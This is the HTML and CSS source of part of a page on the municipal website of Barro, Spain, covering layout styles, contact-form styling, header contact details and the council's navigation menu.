@media only screen and (max-width: 1024px) {
	/*
	.home__card-grid > div > * {
		grid-template-columns: repeat;
	}*//*
	.home__card-grid > div {
		gap: 16px;
	}
	.home__card-grid > div > .elementor-column {
		max-width: calc(100%/3 - 16px*2/3);
	}*/
}


/*-----------------------------  HOME masonry */

.home__card-masonry > div {
	display: grid !important;
	gap: 32px;
	grid-template-areas:
		'a b b c'
		'a d e f';
	grid-template-columns: repeat(4, minmax(min-content, 1fr));
}

.home__card-masonry > div > div {
	min-height: 400px;
}

@media only screen and (max-width: 1312px) {
	.home__card-masonry > div {
		gap: 16px;
		grid-template-areas:
			'a a b b'
			'a a c c'
			'd d d d'
			'f f e e';
	}
}

@media only screen and (max-width: 767px) {
	.home__card-masonry > div {
		grid-template-areas:
			'a a'
			'b c'
			'd d'
			'e f';
		grid-template-columns: repeat(2, minmax(min-content, 1fr));
	}
}

@media only screen and (max-width: 550px) {
	.home__card-masonry > div {
		grid-template-areas:
			'a'
			'b'
			'c'
			'd'
			'e'
			'f';
		grid-template-columns: auto;
	}
}

.home__card-masonry > div > div:first-child {
	grid-area: a;
}


.home__card-masonry > div > div:nth-child(2) {
	grid-area: b;
}

.home__card-masonry > div > div:nth-child(3) {
	grid-area: c;
}

.home__card-masonry > div > div:nth-child(4) {
	grid-area: d;
}

.home__card-masonry > div > div:nth-child(5) {
	grid-area: e;
}

.home__card-masonry > div > div:nth-child(6) {
	grid-area: f;
}

.home__card-masonry > div > * {
	width: 100% !important;
}

.home__card-masonry > div > div > div {
	background-position: center;
	background-size: cover;
}


/*-----------------------------  ENTRADAS */

@media only screen and (max-width: 767px) {
	.single-post #jupiterx-main section {
		padding-inline: 16px;
	}
}


/*-----------------------------  PLENOS */
/*
.pleno-title {
	display: inline-block;
	margin-right: 16px;
	margin-bottom: 0;
	font-size: 18px;
	font-weight: 300;
	color: var( --e-global-color-text );
}

.plenos-container ul {
	padding-left: 0px;
	list-style: none;
	width: max-content;
	max-width: 100%;
}

.pleno-item {
	border-bottom: 1px solid #0000001A;
	padding: 4px 0;
}*/

.pleno-item a:hover {
	text-decoration: underline;
}


/*-----------------------------  CONTACTO */

.wpcf7-form label {
	width: 100%;
}


/*-----------------------------  AGENDA */

.tribe-events-c-subscribe-dropdown__container, .tribe-events-c-nav__next-label .tribe-events-c-nav__next-label-plural, .tribe-events-c-nav__prev-label .tribe-events-c-nav__prev-label-plural {
	display: none !important;
}


.acordeon-custom .eael-accordion-header:hover .fa-toggle {
	color: #fff !important;
}


/*-----------------------------  FORMULARIO */

/****************************** CF7 *******************************/

.wpcf7-form a {
	color: inherit;
	text-decoration: underline;
}

.wpcf7-form-control-wrap {
	display: block;
}

.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea {
	width: 100%;
	border: 1px solid var(--e-global-color-primary);
	padding: 0.5rem 1rem;
	color: var( --e-global-color-text );
}

.wpcf7-form-control-wrap input:focus,
.wpcf7-form-control-wrap textarea:focus {
	outline: none;
	box-shadow: 0 0 0 1px var(--e-global-color-primary);
}

.wpcf7-form-control-wrap input::placeholder,
.wpcf7-form-control-wrap textarea::placeholder {
	opacity: 0.7;
}


.wpcf7-form-control-wrap input[type="checkbox"] {
	width: auto;
	margin-right: 6px;
}

.wpcf7-list-item {
	margin-left: 0;
}

.wpcf7 form > div, .wpcf7 form > p {
    margin-bottom: 1rem;
}

.wpcf7-form label {
	font-weight: 600;
	font-size: 1.125rem;
	margin-bottom: 0.5rem;
	font-family: var(--e-global-typography-text-font-family), sans-serif;
	color: var(--e-global-color-text);
}

.wpcf7-acceptance label {
	font-weight: 400;
	font-size: 1rem;
	line-height: 1.5;
}

.wpcf7-form-control-wrap + label,
.wpcf7-form-control-wrap + .wpcf7-form-control-wrap {
	margin-top: 16px;
}

.wpcf7-submit {
	font-family: var(--e-global-typography-text-font-family), sans-serif;
	font-weight: 600;
	border: none;
	background-color: var(--e-global-color-accent);
	color: #FFFFFF;
	width: 100%;
	padding: 8px 64px;
	border-radius: 1000px;
}

.wpcf7-submit:hover {
	cursor: pointer;
	background-color: var(--e-global-color-primary);
}

.wpcf7-checkbox {
	display: flex;
	flex-direction: column;
}

/*.hide labels 
.wpcf7-form label[for] {
	position: fixed;
	opacity: 0;
	pointer-events: none;
}*/

/* checks aceptacion */

.check-aceptacion .wpcf7-checkbox {
	flex-direction: row;
	gap: 8px 24px;
	flex-shrink: 0;
}

.check-aceptacion .wpcf7-checkbox > * {
	flex-shrink: 0;
}		</style>
		<link rel='stylesheet' id='elementor-post-44-css' href='https://barro.es/wp-content/uploads/elementor/css/post-44.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://barro.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body class="wp-singular descargables-template-default single single-descargables postid-2115 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js tribe-no-js elementor-default elementor-kit-6" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><style>.elementor-44 .elementor-element.elementor-element-8329678:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-8329678 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-8329678{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-8329678 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-c24c93e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 8px 0px;}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:16px 32px 16px 24px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:left;}.elementor-44 .elementor-element.elementor-element-4f378ac img{width:200px;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-44 .elementor-element.elementor-element-01681e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-07dba9f:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-07dba9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-07dba9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-70a9679 > .elementor-element-populated{padding:12px 20px 12px 20px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon i{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill 0.3s;}.elementor-44 .elementor-element.elementor-element-ed881c7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-icon{padding-right:4px;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-44 .elementor-element.elementor-element-ed881c7 .elementor-icon-list-text{color:#F8F8F8;transition:color 0.3s;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-weight:600;text-transform:uppercase;color:#3F1D0B;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#087596;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-d2d570b{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 20px 16px 20px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:left;}}@media(max-width:767px){.elementor-44 .elementor-element.elementor-element-6660414 > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-c24c93e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-44 .elementor-element.elementor-element-db0063c > .elementor-element-populated{padding:24px 16px 24px 16px;}.elementor-44 .elementor-element.elementor-element-4f378ac{text-align:center;}.elementor-44 .elementor-element.elementor-element-db0bbab > .elementor-element-populated{padding:16px 16px 16px 16px;}.elementor-44 .elementor-element.elementor-element-6447e5a .raven-nav-menu-toggle{text-align:center;}}</style>		<div data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8329678 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8329678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6660414" data-id="6660414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c24c93e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24c93e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://barro.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+34%20986711002">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 986 711 002</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Santo Antoniño 11, Perdecanai</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Horario de 9:00h a 15:00h</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/ConcelloBarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2d570b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d2d570b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-db0063c header-col-l" data-id="db0063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f378ac elementor-widget elementor-widget-image" data-id="4f378ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 05-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="/">
							<img width="200" height="88" src="https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png" class="attachment-full size-full wp-image-1413" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-01681e9 header-col-r" data-id="01681e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-07dba9f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07dba9f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a9679" data-id="70a9679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed881c7 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed881c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34%20986711002">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 986 711 002</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Santo Antoniño 11, Perdecanai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Horario 9:00 h a 15:00 h</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/ConcelloBarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/concellodebarro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8dd0a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8dd0a9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db0bbab" data-id="db0bbab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6447e5a raven-breakpoint-tablet raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="6447e5a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-6447e5a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1967"><a href="https://barro.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#" class="raven-menu-item raven-link-item ">Concello</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://barro.es/alcaldia/" class="raven-submenu-item raven-link-item ">Alcaldía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://barro.es/corporacion/" class="raven-submenu-item raven-link-item ">Corporación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://barro.es/historia/" class="raven-submenu-item raven-link-item ">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://barro.es/novas/" class="raven-submenu-item raven-link-item ">Novas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://barro.seneca.tv/lives" class="raven-submenu-item raven-link-item ">Plenos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="#" class="raven-submenu-item raven-link-item ">Bandos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://barro.es/escudo-e-imaxe-corporativa/" class="raven-submenu-item raven-link-item ">Escudo e imaxe corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://barro.es/cidadania/" class="raven-menu-item raven-link-item ">Cidadanía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="raven-menu-item raven-link-item ">Servizos</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1125"><a href="#" class="raven-submenu-item raven-link-item ">Servizos sociais</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://barro.es/muller/" class="raven-submenu-item raven-link-item ">Muller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://barro.es/maiores/" class="raven-submenu-item raven-link-item ">Maiores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://barro.es/persoas-con-discapacidade/" class="raven-submenu-item raven-link-item ">Persoas con discapacidade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://barro.es/familia-e-menores/" class="raven-submenu-item raven-link-item ">Familia e menores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://barro.es/emigracion/" class="raven-submenu-item raven-link-item ">Emigración</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://barro.es/axudas/" class="raven-submenu-item raven-link-item ">Axudas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://barro.es/mocidade-omix/" class="raven-submenu-item raven-link-item ">Mocidade OMIX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://barro.es/promocion-economica/" class="raven-submenu-item raven-link-item ">Promoción económica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://barro.es/cultura/" class="raven-submenu-item raven-link-item ">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://barro.es/educacion/" class="raven-submenu-item raven-link-item ">Educación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://barro.es/biblioteca/" class="raven-submenu-item raven-link-item ">Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://barro.es/deportes/" class="raven-submenu-item raven-link-item ">Deportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://barro.es/medio-ambiente/" class="raven-submenu-item raven-link-item ">Medio ambiente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://barro.es/urbanismo/" class="raven-submenu-item raven-link-item ">Urbanismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://barro.es/servizos-operativos/" class="raven-submenu-item raven-link-item ">Servizos operativos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://barro.es/asociacions/" class="raven-submenu-item raven-link-item ">Asociacións</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://barro.es/xulgado-de-paz/" class="raven-submenu-item raven-link-item ">Xulgado de paz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://barro.es/casamentos/" class="raven-submenu-item raven-link-item ">Casamentos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="#" class="raven-menu-item raven-link-item ">Turismo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://barro.es/como-chegar/" class="raven-submenu-item raven-link-item ">Como chegar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://barro.es/festas/" class="raven-submenu-item raven-link-item ">Festas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://barro.es/natureza/" class="raven-submenu-item raven-link-item ">Natureza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://barro.es/enoloxia/" class="raven-submenu-item raven-link-item ">Enoloxía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://barro.es/patrimonio/" class="raven-submenu-item raven-link-item ">Patrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://barro.es/camino-de-santiago/" class="raven-submenu-item raven-link-item ">Camino de Santiago</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://barro.sedelectronica.gal/transparency" class="raven-menu-item raven-link-item ">Transparencia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://barro.es/tramites/" class="raven-menu-item raven-link-item ">Trámites</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://barro.es/contacto/" class="raven-menu-item raven-link-item ">Contacto</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-6447e5a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1967"><a href="https://barro.es/" class="raven-menu-item raven-link-item ">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#" class="raven-menu-item raven-link-item ">Concello</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://barro.es/alcaldia/" class="raven-submenu-item raven-link-item ">Alcaldía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://barro.es/corporacion/" class="raven-submenu-item raven-link-item ">Corporación</a></li>
